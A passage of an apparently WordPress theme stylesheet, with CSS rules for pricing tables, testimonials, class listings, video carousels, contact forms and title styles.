  .noo-pricing-table.one-col .noo-pricing-column {
    float: left;
    width: 100%;
  }
}
.noo-pricing-table.pricing-2-col .noo-pricing-column,
.noo-pricing-table.two-col .noo-pricing-column {
  position: relative;
  min-height: 1px;
  padding-left: 1.0714285714285714em;
  padding-right: 1.0714285714285714em;
}
@media (min-width: 992px) {
  .noo-pricing-table.pricing-2-col .noo-pricing-column,
  .noo-pricing-table.two-col .noo-pricing-column {
    float: left;
    width: 50%;
  }
}
.noo-pricing-table.pricing-3-col .noo-pricing-column,
.noo-pricing-table.three-col .noo-pricing-column {
  position: relative;
  min-height: 1px;
  padding-left: 1.0714285714285714em;
  padding-right: 1.0714285714285714em;
}
@media (min-width: 992px) {
  .noo-pricing-table.pricing-3-col .noo-pricing-column,
  .noo-pricing-table.three-col .noo-pricing-column {
    float: left;
    width: 33.33333333333333%;
  }
}
.noo-pricing-table.pricing-4-col .noo-pricing-column,
.noo-pricing-table.four-col .noo-pricing-column {
  position: relative;
  min-height: 1px;
  padding-left: 1.0714285714285714em;
  padding-right: 1.0714285714285714em;
}
@media (min-width: 992px) {
  .noo-pricing-table.pricing-4-col .noo-pricing-column,
  .noo-pricing-table.four-col .noo-pricing-column {
    float: left;
    width: 25%;
  }
}
.noo-pricing-table.pricing-6-col .noo-pricing-column,
.noo-pricing-table.six-col .noo-pricing-column {
  position: relative;
  min-height: 1px;
  padding-left: 1.0714285714285714em;
  padding-right: 1.0714285714285714em;
}
@media (min-width: 992px) {
  .noo-pricing-table.pricing-6-col .noo-pricing-column,
  .noo-pricing-table.six-col .noo-pricing-column {
    float: left;
    width: 16.666666666666664%;
  }
}
@media (max-width: 991px) {
  .noo-pricing-table .noo-pricing-column {
    width: 50%;
    margin: 0 0 30px;
    float: left;
  }
}
@media (max-width: 480px) {
  .noo-pricing-table .noo-pricing-column {
    width: 100%;
    float: none;
  }
}
.noo-pricing-table .noo-pricing-column .pricing-content {
  background: #f6f6f6;
  text-align: center;
  -webkit-box-shadow: 0 0 32px rgba(0, 0, 0, 0.19);
  box-shadow: 0 0 32px rgba(0, 0, 0, 0.19);
}
.noo-pricing-table .noo-pricing-column .pricing-content .pricing-header {
  background-color: #5f5f5f;
  padding: 25px 0 10px;
  color: #ffffff;
  position: relative;
  margin-bottom: 40px;
}
.noo-pricing-table .noo-pricing-column .pricing-content .pricing-header .pricing-title {
  margin: 10px 0 0;
  font-size: 1.2857142857142858em;
  text-transform: uppercase;
  color: #ffffff;
}
.noo-pricing-table .noo-pricing-column .pricing-content .pricing-header .arrow {
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  padding-left: 50%;
  padding-right: 50%;
  overflow: hidden;
  -webkit-transform: translate(0, 99%);
  -ms-transform: translate(0, 99%);
  -o-transform: translate(0, 99%);
  transform: translate(0, 99%);
}
.noo-pricing-table .noo-pricing-column .pricing-content .pricing-header .arrow:after {
  content: "";
  display: block;
  width: 0;
  height: 0;
  margin-left: -500px;
  margin-top: -70px;
  border-left: 500px solid transparent;
  border-right: 500px solid transparent;
  border-top: 80px solid #5f5f5f;
}
.noo-pricing-table .noo-pricing-column .pricing-content .pricing-price {
  padding: 20px 0;
}
.noo-pricing-table .noo-pricing-column .pricing-content .pricing-price h3 {
  margin: 0;
  font-size: 60px;
  line-height: 0.8;
}
.noo-pricing-table .noo-pricing-column .pricing-content .pricing-price h3 .noo-price > span.amount i,
.noo-pricing-table .noo-pricing-column .pricing-content .pricing-price h3 .noo-price ins span.amount i {
  font-style: normal;
  vertical-align: top;
  font-size: 0.4em;
}
.noo-pricing-table .noo-pricing-column .pricing-content .pricing-price h3 ins {
  text-decoration: none;
}
.noo-pricing-table .noo-pricing-column .pricing-content .pricing-price h3 del {
  font-size: 0.3em;
  font-weight: 400;
  font-style: italic;
  color: #5f5f5f;
}
.noo-pricing-table .noo-pricing-column .pricing-content .pricing-info ul {
  list-style: none;
  margin: 0;
  padding: 20px 0;
  background: #ffffff;
}
.noo-pricing-table .noo-pricing-column .pricing-content .pricing-info ul li {
  padding: 1.1428571428571428em 1.7142857142857142em;
  color: #333333;
  border-top: 1px solid #f3f3f3;
}
.noo-pricing-table .noo-pricing-column .pricing-content .pricing-info ul li:first-child {
  border: 0;
}
.noo-pricing-table .noo-pricing-column .pricing-content .pricing-info ul li i {
  position: relative;
  left: 0;
  top: 0;
}
.noo-pricing-table .noo-pricing-column .pricing-content .pricing-footer .btn,
.noo-pricing-table .noo-pricing-column .pricing-content .pricing-footer .widget_newsletterwidget .newsletter-submit {
  width: 100%;
  background: #5f5f5f;
  color: #ffffff;
  padding: 1.1428571428571428em 1.7142857142857142em;
}
.noo-pricing-table .noo-pricing-column .pricing-content .pricing-footer .btn:hover,
.noo-pricing-table .noo-pricing-column .pricing-content .pricing-footer .btn:focus,
.noo-pricing-table .noo-pricing-column .pricing-content .pricing-footer .widget_newsletterwidget .newsletter-submit:hover,
.noo-pricing-table .noo-pricing-column .pricing-content .pricing-footer .widget_newsletterwidget .newsletter-submit:focus {
  background: #fe6367;
}
.noo-pricing-table .noo-pricing-column.featured {
  margin-top: -40px;
}
@media (max-width: 991px) {
  .noo-pricing-table .noo-pricing-column.featured {
    margin-top: 0;
  }
}
.noo-pricing-table .noo-pricing-column.featured .pricing-content .pricing-header {
  background-color: #fe6367;
  padding: 50px 0 25px;
}
.noo-pricing-table .noo-pricing-column.featured .pricing-content .pricing-header .arrow:after {
  border-top-color: #fe6367;
}
.noo-pricing-table .noo-pricing-column.featured .pricing-content .pricing-info ul {
  padding-bottom: 60px;
}
.noo-pricing-table .noo-pricing-column.featured .pricing-content .pricing-footer .btn,
.noo-pricing-table .noo-pricing-column.featured .pricing-content .pricing-footer .widget_newsletterwidget .newsletter-submit {
  background: #fe6367;
}
.noo-pricing-table .noo-pricing-column.featured .pricing-content .pricing-footer .btn:hover,
.noo-pricing-table .noo-pricing-column.featured .pricing-content .pricing-footer .btn:focus,
.noo-pricing-table .noo-pricing-column.featured .pricing-content .pricing-footer .widget_newsletterwidget .newsletter-submit:hover,
.noo-pricing-table .noo-pricing-column.featured .pricing-content .pricing-footer .widget_newsletterwidget .newsletter-submit:focus {
  background: #5f5f5f;
}
.noo-post-list .title .sub-title {
  margin-top: 0.8214285714285714em;
}
.noo-gmaps {
  position: relative;
}
.noo-gmaps .map-overlay {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 100;
}
.noo-gmaps iframe {
  max-width: 100%;
  border: medium none;
  display: block;
  margin: 0;
  padding: 0;
  width: 100%;
  position: relative;
}
.noo-gmaps.no-map-responsive iframe {
  height: 100%;
  left: 0;
  position: absolute;
  top: 0;
}
#cta_buy_theme .noo-text-block p {
  font-size: 18px;
  line-height: 36px;
  text-align: center;
}
@media (max-width: 992px) {
  #cta_buy_theme .noo-text-block p {
    text-align: center;
  }
  #cta_buy_theme .noo-text-block .btn,
  #cta_buy_theme .noo-text-block .widget_newsletterwidget .newsletter-submit {
    display: table;
    margin: 0 auto;
  }
}
.noo-sc-testimonial {
  text-align: center;
  overflow: hidden;
}
.noo-sc-testimonial .sc-title {
  font-weight: 400;
  margin-top: 0;
  margin-bottom: 30px;
  font-size: 48px;
  text-transform: uppercase;
  color: #5f5f5f;
}
.noo-sc-testimonial .testimonial-quote {
  padding: 0 0 80px;
}
@media (min-width: 1200px) {
  .noo-sc-testimonial .testimonial-quote {
    max-width: 800px;
    margin: 0 auto;
  }
}
.noo-sc-testimonial .testimonial-quote ul {
  list-style: none;
  padding: 0;
  margin: 0;
}
.noo-sc-testimonial .testimonial-quote ul li {
  float: left;
  text-align: center;
}
.noo-sc-testimonial .testimonial-quote ul li .quote {
  font-size: 1.2857142857142858em;
  color: #5f5f5f;
  margin-bottom: 30px;
}
.noo-sc-testimonial .testimonial-quote ul li .name {
  color: #fe6367;
  font-weight: 700;
  margin: 0;
}
.noo-sc-testimonial .testimonial-quote ul li .position {
  color: #a3a3a3;
}
.noo-sc-testimonial .testimonial-author {
  display: table;
  margin: 0 auto;
  position: relative;
  background: #f4f4f4;
}
.noo-sc-testimonial .testimonial-author ul {
  text-align: center;
  padding: 0;
  margin: 0;
  list-style: none;
}
.noo-sc-testimonial .testimonial-author ul li {
  float: left;
  width: 90px;
  position: relative;
  padding-bottom: 10px;
}
.noo-sc-testimonial .testimonial-author ul li:after {
  content: '';
  position: absolute;
  height: 4px;
  width: 0;
  bottom: 0;
  left: 0;
  background: #fe6367;
  -webkit-transition: 0.1s;
  -o-transition: 0.1s;
  transition: 0.1s;
}
.noo-sc-testimonial .testimonial-author ul li.selected:after {
  width: 100%;
}
.noo-sc-testimonial .testimonial-author ul li.selected img,
.noo-sc-testimonial .testimonial-author ul li:hover img,
.noo-sc-testimonial .testimonial-author ul li:focus img {
  filter: url("data:image/svg+xml;utf8,<svg xmlns=\'http://www.w3.org/2000/svg\'><filter id=\'grayscale\'><feColorMatrix type=\'matrix\' values=\'1 0 0 0 0, 0 1 0 0 0, 0 0 1 0 0, 0 0 0 1 0\'/></filter></svg>#grayscale");
  -webkit-filter: grayscale(0%);
  filter: grayscale(0%);
}
.noo-recent-class .noo-rn-content .item-featured {
  position: relative;
  overflow: hidden;
}
.noo-recent-class .noo-rn-content.info_overlay {
  padding: 88px 0 70px;
  /* Bounce To Bottom */
}
.noo-recent-class .noo-rn-content.info_overlay .item-featured .infor-overlay {
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transform: scale(0.4);
  -ms-transform: scale(0.4);
  -o-transform: scale(0.4);
  transform: scale(0.4);
  -webkit-transition: 0.3s;
  -o-transition: 0.3s;
  transition: 0.3s;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.7);
  color: #ffffff;
}
.noo-recent-class .noo-rn-content.info_overlay .item-featured .infor-overlay .inner {
  position: absolute;
  top: 50%;
  width: 100%;
  -webkit-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
  transform: translate(0, -50%);
}
.noo-recent-class .noo-rn-content.info_overlay .item-featured .infor-overlay .inner span {
  display: block;
}
.noo-recent-class .noo-rn-content.info_overlay .item-featured .infor-overlay .inner span a {
  color: #ffffff;
}
.noo-recent-class .noo-rn-content.info_overlay .item-featured .infor-overlay .inner span a:hover {
  color: #fe6367;
}
.noo-recent-class .noo-rn-content.info_overlay .item-title {
  margin: 0;
  line-height: 2;
  font-size: 14px;
  text-transform: uppercase;
  font-weight: normal;
  padding: 1.0714285714285714em;
}
.noo-recent-class .noo-rn-content.info_overlay .item-title a {
  color: #000;
}
.noo-recent-class .noo-rn-content.info_overlay .hvr-bounce-to-bottom {
  vertical-align: middle;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  -moz-osx-font-smoothing: grayscale;
  position: relative;
  -webkit-transition-property: color;
  transition-property: color;
  -webkit-transition-duration: 0.5s;
  transition-duration: 0.5s;
}
.noo-recent-class .noo-rn-content.info_overlay .hvr-bounce-to-bottom:before {
  content: "";
  position: absolute;
  z-index: -1;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: #fe6367;
  -webkit-transform: scaleY(0);
  transform: scaleY(0);
  -webkit-transform-origin: 50% 0;
  transform-origin: 50% 0;
  -webkit-transition-property: transform;
  transition-property: transform;
  -webkit-transition-duration: 0.5s;
  transition-duration: 0.5s;
  -webkit-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
}
.noo-recent-class .noo-rn-content.info_overlay .hvr-bounce-to-bottom:hover,
.noo-recent-class .noo-rn-content.info_overlay .hvr-bounce-to-bottom:focus,
.noo-recent-class .noo-rn-content.info_overlay .hvr-bounce-to-bottom:active {
  color: #ffffff;
}
.noo-recent-class .noo-rn-content.info_overlay .hvr-bounce-to-bottom:hover:before,
.noo-recent-class .noo-rn-content.info_overlay .hvr-bounce-to-bottom:focus:before,
.noo-recent-class .noo-rn-content.info_overlay .hvr-bounce-to-bottom:active:before {
  -webkit-transform: scaleY(1);
  transform: scaleY(1);
  -webkit-transition-timing-function: cubic-bezier(0.52, 1.64, 0.37, 0.66);
  transition-timing-function: cubic-bezier(0.52, 1.64, 0.37, 0.66);
}
.noo-recent-class .noo-rn-content.info_overlay .item-wrap:hover .item-featured .infor-overlay {
  opacity: 1;
  filter: alpha(opacity=100);
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
}
.noo-recent-class .noo-rn-content.info_overlay .item-wrap:hover .item-title a {
  color: #ffffff;
}
.noo-recent-class .noo-rn-content.info_overlay .item-wrap:hover .hvr-bounce-to-bottom:before {
  -webkit-transform: scaleY(1);
  transform: scaleY(1);
  -webkit-transition-timing-function: cubic-bezier(0.52, 1.64, 0.37, 0.66);
  transition-timing-function: cubic-bezier(0.52, 1.64, 0.37, 0.66);
}
.noo-recent-class .noo-rn-content.default .item-featured {
  height: 110px;
  background: #fff;
}
.noo-recent-class .noo-rn-content.default .item-featured:before,
.noo-recent-class .noo-rn-content.default .item-featured:after {
  content: '';
  position: absolute;
  bottom: -1px;
  width: 50%;
  background-color: inherit;
  padding-bottom: 17%;
}
@media (max-width: 480px) {
  .noo-recent-class .noo-rn-content.default .item-featured:before,
  .noo-recent-class .noo-rn-content.default .item-featured:after {
    padding-bottom: 20%;
  }
}
.noo-recent-class .noo-rn-content.default .item-featured:before {
  right: 50%;
  -ms-transform-origin: 100% 100%;
  -webkit-transform-origin: 100% 100%;
  transform-origin: 100% 100%;
  -ms-transform: skewX(82deg);
  -webkit-transform: skewX(82deg);
  transform: skewX(82deg);
}
.noo-recent-class .noo-rn-content.default .item-featured:after {
  left: 50%;
  -ms-transform-origin: 0 100%;
  -webkit-transform-origin: 0 100%;
  transform-origin: 0 100%;
  -ms-transform: skewX(-82deg);
  -webkit-transform: skewX(-82deg);
  transform: skewX(-82deg);
}
.noo-recent-class .noo-rn-content.default .item-title {
  text-transform: uppercase;
  margin: 30px 0;
}
.noo-recent-class .noo-rn-content.default .info span {
  display: block;
  margin-bottom: 25px;
}
.noo-recent-class .noo-rn-content.default .learn-more a {
  padding-top: 15px;
  padding-bottom: 15px;
  width: 100%;
  color: #ffffff;
}
.noo-recent-class .loop-item {
  margin-bottom: 2.142857142857143em;
  text-align: center;
}
.noo-recent-class .loop-item .item-wrap {
  background: #ffffff;
}
@media (max-width: 767px) {
  .noo-recent-class .loop-item {
    width: 100%;
  }
}
.noo-recent-class.col-4 .loop-item {
  width: 25%;
  text-align: center;
}
@media (max-width: 991px) {
  .noo-recent-class.col-4 .loop-item {
    width: 50%;
  }
}
@media (max-width: 767px) {
  .noo-recent-class.col-4 .loop-item {
    width: 100%;
  }
}
.noo-recent-class.col-5 .loop-item {
  width: 20%;
  text-align: center;
}
@media (max-width: 991px) {
  .noo-recent-class.col-5 .loop-item {
    width: 50%;
  }
}
@media (max-width: 767px) {
  .noo-recent-class.col-5 .loop-item {
    width: 100%;
  }
}
@media (max-width: 991px) {
  .noo-recent-class.col-6 .loop-item {
    width: 33.33%;
  }
}
@media (max-width: 767px) {
  .noo-recent-class.col-6 .loop-item {
    width: 100%;
  }
}
.our-class {
  background: #fff;
}
.our-class .our-class-header {
  background: #b4b4b4;
  text-align: center;
  position: relative;
  padding-top: 1.0714285714285714em;
  margin-bottom: 40px;
}
.our-class .our-class-header .arrow {
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  padding-left: 50%;
  padding-right: 50%;
  overflow: hidden;
  -webkit-transform: translate(0, 99%);
  -ms-transform: translate(0, 99%);
  -o-transform: translate(0, 99%);
  transform: translate(0, 99%);
}
.our-class .our-class-header .arrow:after {
  content: "";
  display: block;
  width: 0;
  height: 0;
  margin-left: -500px;
  margin-top: -70px;
  border-left: 500px solid transparent;
  border-right: 500px solid transparent;
  border-top: 80px solid #b4b4b4;
}
.our-class h4 {
  text-transform: uppercase;
  text-align: center;
  padding-top: 1.0714285714285714em;
  font-size: 24px;
  color: #5f5f5f;
  letter-spacing: 2px;
}
.our-class .class-info {
  text-align: center;
  line-height: 3em;
  padding-bottom: 2.142857142857143em;
}
@media (max-width: 767px) {
  .our-class .class-info {
    padding-bottom: 60px;
  }
}
@media (min-width: 767px) and (max-width: 991px) {
  .our-class .class-info {
    padding-bottom: 60px;
  }
}
.our-class a {
  background: #ebebeb;
  text-transform: uppercase;
  text-align: center;
  padding: 13px 0;
  position: absolute;
  bottom: 0;
  left: 1.0714285714285714em;
  right: 1.0714285714285714em;
}
@media (min-width: 767px) and (max-width: 991px) {
  .our-class a {
    margin-bottom: 2.142857142857143em;
  }
}
@media (min-width: 767px) and (max-width: 991px) {
  .col-last {
    clear: left;
  }
}
.noo-cta-btn {
  background: transparent;
  padding: 0 2.142857142857143em;
}
.noo-cta-btn .cta-title {
  font-size: 1.2857142857142858em;
  color: #ffffff;
  font-weight: normal;
}
.noo-cta-btn .cta-message {
  font-size: 30px;
  color: #ffffff;
  padding-bottom: 1.0714285714285714em;
}
.noo-cta-btn .btn,
.noo-cta-btn .widget_newsletterwidget .newsletter-submit {
  font-size: 24px;
  text-transform: none;
  text-transform: uppercase;
}
.our-services > div {
  display: inline-block;
}
@media (max-width: 767px) {
  .our-services > div {
    display: block;
    margin-bottom: 2.142857142857143em;
  }
}
.our-services > div .noo-icon {
  float: left;
  margin-right: 20px;
  width: 70px;
  height: 70px;
  line-height: 70px;
  background: #f4f4f4;
  border-radius: 50%;
  text-align: center;
  color: #6a695e;
  -webkit-transition: transform 600ms ease 0s;
  -o-transition: transform 600ms ease 0s;
  transition: transform 600ms ease 0s;
}
.our-services > div .noo-text-block {
  padding: 0.7142857142857143em 2.142857142857143em;
  line-height: 1.5;
  float: left;
  width: 50%;
  padding-left: 0;
  padding-right: 0;
  line-height: 1.7;
}
.our-services > div .noo-text-block i {
  display: block;
}
@media (max-width: 991px) {
  .our-services > div .noo-text-block {
    padding: 1.0714285714285714em;
  }
}
.our-services > div .noo-text-block a i {
  margin-top: 8px;
}
.our-services > div:before {
  position: absolute;
  content: " ";
  background: #dbdada;
  right: 0;
  font-style: italic;
  top: 40px;
  right: -2.142857142857143em;
  height: 1px;
  width: 85px;
  -webkit-transform: rotate(-60deg);
  -ms-transform: rotate(-60deg);
  -o-transform: rotate(-60deg);
  transform: rotate(-60deg);
}
@media (max-width: 991px) {
  .our-services > div:before {
    height: 0;
  }
}
.our-services > div:last-child:before {
  height: 0;
}
.our-services > div:hover .noo-icon {
  background: #fe6367;
  color: #ffffff;
}
.contact-register {
  background: #fff;
  margin-top: -138px;
}
@media (max-width: 991px) {
  .contact-register {
    margin-top: 0;
  }
}
.contact-register .contact-register-header {
  background: #fe6367;
  text-align: center;
  position: relative;
  padding-top: 1.0714285714285714em;
  margin-bottom: 50px;
  color: #fff;
}
.contact-register .contact-register-header h4 {
  text-transform: uppercase;
  color: #fff;
}
.contact-register .contact-register-header .arrow {
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  padding-left: 50%;
  padding-right: 50%;
  overflow: hidden;
  -webkit-transform: translate(0, 99%);
  -ms-transform: translate(0, 99%);
  -o-transform: translate(0, 99%);
  transform: translate(0, 99%);
}
.contact-register .contact-register-header .arrow:after {
  content: "";
  display: block;
  width: 0;
  height: 0;
  margin-left: -500px;
  margin-top: -70px;
  border-left: 500px solid transparent;
  border-right: 500px solid transparent;
  border-top: 80px solid #fe6367;
}
.contact-register .contact-register-content {
  padding: 1.0714285714285714em;
}
.contact-register .contact-register-content input,
.contact-register .contact-register-content textarea {
  font-style: italic;
  margin-bottom: 1.0714285714285714em;
}
.contact-register .wpcf7-submit {
  height: auto;
  font-size: 14px;
  padding-top: 15px;
  padding-bottom: 15px;
}
.contact-register .ajax-loader {
  display: none;
}
.videos.posts-loop .loop-thumb .loop-thumb-content {
  max-height: 350px;
  overflow: hidden;
}
.videos.posts-loop .loop-thumb .loop-thumb-content:hover {
  overflow-y: scroll;
}
@media (max-width: 1199px) {
  .videos.posts-loop .loop-thumb .loop-thumb-content {
    overflow: auto;
  }
}
@media (max-width: 991px) {
  .videos.posts-loop .loop-thumb .loop-thumb-content {
    max-height: 240px;
  }
}
.videos.posts-loop .loop-thumb .loop-thumb-content .carousel-inner {
  margin: 0;
}
.videos.posts-loop .loop-thumb .loop-thumb-content .carousel-inner .item > a {
  position: relative;
  float: left;
  width: 100%;
  margin-bottom: 1.0714285714285714em;
  background: #f4f4f4;
  padding: 10px 30px 10px 80px;
  font-size: 1.2857142857142858em;
  color: #fe6367;
  min-height: 70px;
}
@media (max-width: 991px) {
  .videos.posts-loop .loop-thumb .loop-thumb-content .carousel-inner .item > a {
    font-size: 14px;
  }
}
.videos.posts-loop .loop-thumb .loop-thumb-content .carousel-inner .item > a .icon {
  width: 70px;
  height: 100%;
  display: inline-block;
  text-align: center;
  background: #fe6367;
  color: #ffffff;
  font-size: 1.2857142857142858em;
  left: 0;
  top: 0;
  bottom: 0;
  position: absolute;
}
.videos.posts-loop .loop-thumb .loop-thumb-content .carousel-inner .item > a .icon i {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
}
.videos.posts-loop .loop-thumb .loop-thumb-content .carousel-inner .item > a .thumbnail-content {
  font-size: 14px;
  color: #5f5f5f;
  display: block;
}
@media (max-width: 991px) {
  .videos.posts-loop .loop-thumb .loop-thumb-content .carousel-inner .item > a .thumbnail-content {
    display: none;
  }
}
.videos.posts-loop .loop-thumb .loop-thumb-content .carousel-inner .item:last-child a {
  margin-bottom: 0;
}
.videos.posts-loop .loop-thumb .loop-thumb-content .carousel-indicators {
  position: absolute;
  right: -80px;
  top: 0;
}
.videos.posts-loop .loop-thumb .loop-thumb-content .carousel-indicators li.active {
  border: 0;
}
.videos.posts-loop .loop-thumb .loop-thumb-content .carousel-indicators li.active:before {
  border: 0;
}
.videos.posts-loop .loop-thumb .loop-thumb-content .carousel-indicators li {
  background: #7d7d7d;
}
.videos.posts-loop .loop-thumb .loop-thumb-content .carousel-indicators li:before {
  border: 0;
}
@media (max-width: 767px) {
  .videos.posts-loop .loop-thumb {
    display: none;
  }
}
@media (min-width: 767px) {
  .videos.posts-loop .video {
    position: absolute;
    right: 0;
    bottom: 0;
  }
}
@media (max-width: 767px) {
  .videos.posts-loop .video {
    margin-top: 0;
  }
}
.videos.posts-loop .video .hentry {
  margin-bottom: 0 !important;
}
.videos.posts-loop .video .loop-item-wrap {
  position: relative;
}
.videos.posts-loop .video .loop-item-wrap .loop-item-featured {
  width: 100%;
}
.videos.posts-loop .video .loop-item-wrap .loop-item-content {
  padding: 10px 0;
  padding-left: 80px;
  background: #f4f4f4;
  max-height: 70px;
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  width: auto;
  /* Shadow Radial */
}
@media (max-width: 991px) {
  .videos.posts-loop .video .loop-item-wrap .loop-item-content {
    margin-left: 0;
    padding-left: 0;
    height: 70px;
  }
}
.videos.posts-loop .video .loop-item-wrap .loop-item-content .icon {
  width: 70px;
  height: 70px;
  line-height: 70px;
  display: inline-block;
  text-align: center;
  background: #fe6367;
  color: #ffffff;
  font-size: 1.2857142857142858em;
  left: 0;
  top: 0;
  bottom: 0;
  position: absolute;
}
@media (max-width: 768px) and (min-width: 991px) {
  .videos.posts-loop .video .loop-item-wrap .loop-item-content .icon {
    position: relative;
    width: 50px;
    height: 50px;
    line-height: 50px;
  }
}
.videos.posts-loop .video .loop-item-wrap .loop-item-content .icon:hover {
  cursor: pointer;
}
.videos.posts-loop .video .loop-item-wrap .loop-item-content .hvr-shadow-radial {
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  -moz-osx-font-smoothing: grayscale;
}
.videos.posts-loop .video .loop-item-wrap .loop-item-content .hvr-shadow-radial:before,
.videos.posts-loop .video .loop-item-wrap .loop-item-content .hvr-shadow-radial:after {
  pointer-events: none;
  position: absolute;
  content: '';
  left: 0;
  width: 100%;
  box-sizing: border-box;
  background-repeat: no-repeat;
  height: 5px;
  opacity: 0;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: opacity;
  transition-property: opacity;
}
.videos.posts-loop .video .loop-item-wrap .loop-item-content .hvr-shadow-radial:before {
  bottom: 100%;
  background: -webkit-radial-gradient(50% 150%, ellipse, rgba(0, 0, 0, 0.6) 0%, rgba(0, 0, 0, 0) 80%);
  background: radial-gradient(ellipse at 50% 150%, rgba(0, 0, 0, 0.6) 0%, rgba(0, 0, 0, 0) 80%);
}
.videos.posts-loop .video .loop-item-wrap .loop-item-content .hvr-shadow-radial:after {
  top: 100%;
  background: -webkit-radial-gradient(50% -50%, ellipse, rgba(0, 0, 0, 0.6) 0%, rgba(0, 0, 0, 0) 80%);
  background: radial-gradient(ellipse at 50% -50%, rgba(0, 0, 0, 0.6) 0%, rgba(0, 0, 0, 0) 80%);
}
.videos.posts-loop .video .loop-item-wrap .loop-item-content .hvr-shadow-radial:hover:before,
.videos.posts-loop .video .loop-item-wrap .loop-item-content .hvr-shadow-radial:focus:before,
.videos.posts-loop .video .loop-item-wrap .loop-item-content .hvr-shadow-radial:active:before,
.videos.posts-loop .video .loop-item-wrap .loop-item-content .hvr-shadow-radial:hover:after,
.videos.posts-loop .video .loop-item-wrap .loop-item-content .hvr-shadow-radial:focus:after,
.videos.posts-loop .video .loop-item-wrap .loop-item-content .hvr-shadow-radial:active:after {
  opacity: 1;
}
.videos.posts-loop .video .loop-item-wrap .loop-item-content .loop-item-title {
  font-size: 1.2857142857142858em;
  color: #fe6367;
  text-transform: none;
  margin-bottom: 0;
}
@media (max-width: 991px) {
  .videos.posts-loop .video .loop-item-wrap .loop-item-content .loop-item-title {
    padding-left: 80px;
  }
}
.videos.posts-loop .video .loop-item-wrap .loop-item-content .loop-item-excerpt {
  margin-top: 7px;
}
@media (max-width: 991px) {
  .videos .loop-item-excerpt {
    display: none;
  }
}
.testimonial-content {
  padding-left: 50px;
  position: relative;
}
.testimonial-content:before {
  content: '\201C';
  position: absolute;
  top: -60px;
  left: -5px;
  font-size: 120px;
  color: #fe6367;
  line-height: 150%;
  font-weight: bold;
}
.custom-title {
  margin-top: 0;
  font-size: 36px;
  text-transform: uppercase;
  color: #fe6367;
  position: relative;
  padding-bottom: 10px;
  letter-spacing: 3px;
  line-height: 1.7;
}
.custom-title span {
  color: #454545;
  font-weight: bold;
}
.custom-title:before {
  position: absolute;
  bottom: 0;
  content: "";
  width: 25px;
  height: 1px;
  background: #fe6367;
}
.custom-title-home {
  margin-top: 0;
  font-size: 36px;
  text-transform: uppercase;
  color: #fe6367;
  position: relative;
  padding-bottom: 10px;
  letter-spacing: 3px;
  line-height: 1.7;
  font-weight: bold;
  padding-top: 55px;
  padding-bottom: 25px;
  margin-bottom: 50px;
  background: url(../images/icon-title.png) top left no-repeat;
}
.custom-title-home span {
  color: #454545;
  font-weight: bold;
}
.custom-title-home:before {
  position: absolute;
  bottom: 0;
  content: "";
  width: 25px;
  height: 1px;
  background: #fe6367;
}
.custom-title-home span {
  color: #454545;
  font-weight: bold;
}
.custom-title-home:before {
  position: absolute;
  bottom: 0;
  content: "";
  width: 25px;
  height: 1px;
  background: #fe6367;
}
.custom-title-home-center {
  margin-top: 0;
  font-size: 36px;
  text-transform: uppercase;
  color: #fe6367;
  position: relative;
  padding-bottom: 10px;
  letter-spacing: 3px;
  line-height: 1.7;
  font-weight: bold;
  padding-top: 55px;
  padding-bottom: 25px;
  margin-bottom: 50px;
  background: url(../images/icon-title.png) top left no-repeat;
  background-position: top center;
  text-align: center;
}
.custom-title-home-center span {
  color: #454545;
  font-weight: bold;
}
.custom-title-home-center:before {
  position: absolute;
  bottom: 0;
  content: "";
  width: 25px;
  height: 1px;
  background: #fe6367;
}
.custom-title-home-center span {
  color: #454545;
  font-weight: bold;
}
.custom-title-home-center:before {
  position: absolute;
  bottom: 0;
  content: "";
  width: 25px;
  height: 1px;
  background: #fe6367;
}
.custom-title-home-center span {
  color: #454545;
  font-weight: bold;
}
.custom-title-home-center:before {
  position: absolute;
  bottom: 0;
  content: "";
  width: 25px;
  height: 1px;
  background: #fe6367;
}
.custom-title-home-center span {
  color: #454545;
  font-weight: bold;
}
.custom-title-home-center:before {
  position: absolute;
  bottom: 0;
  content: "";
  width: 25px;
  height: 1px;
  background: #fe6367;
}
.custom-title-home-center:before {
  left: 50%;
  -webkit-transform: translate(-50%, 0);
  -ms-transform: translate(-50%, 0);
  -o-transform: translate(-50%, 0);
  transform: translate(-50%, 0);
}
/**
 * 9.0 - Main file
 * 	9.3 - loop
 */
.posts-loop .loop-item-category {
  padding-bottom: 10px;
  padding-top: 5px;
  color: #fe6367;
}
.posts-loop .loop-item-category a {
  color: #fe6367;
}
.posts-loop .loop-item-category a:hover {
  color: #000;
}
.posts-loop .posts-loop-title {
  position: relative;
  margin-bottom: 2.142857142857143em;
  background: #f4f4f4;
  padding: 2.142857142857143em;
  text-transform: uppercase;
  margin: 0 1.0714285714285714em 2.142857142857143em 1.0714285714285714em;
}
.posts-loop .posts-loop-title h3 {
  margin: 0;
  font-size: 1.2857142857142858em;
  text-transform: uppercase;
  float: left;
}
.posts-loop .posts-loop-title:before,
.posts-loop .posts-loop-title:after {
  content: " ";
  display: table;
}
.posts-loop .posts-loop-title:after {
  clear: both;
}
.posts-loop .posts-loop-title:before,
.posts-loop .posts-loop-title:after {
  content: " ";
  display: table;
}
.posts-loop .posts-loop-title:after {
  clear: both;
}
.posts-loop .posts-loop-title a {
  background-color: #fff;
  font-weight: bold;
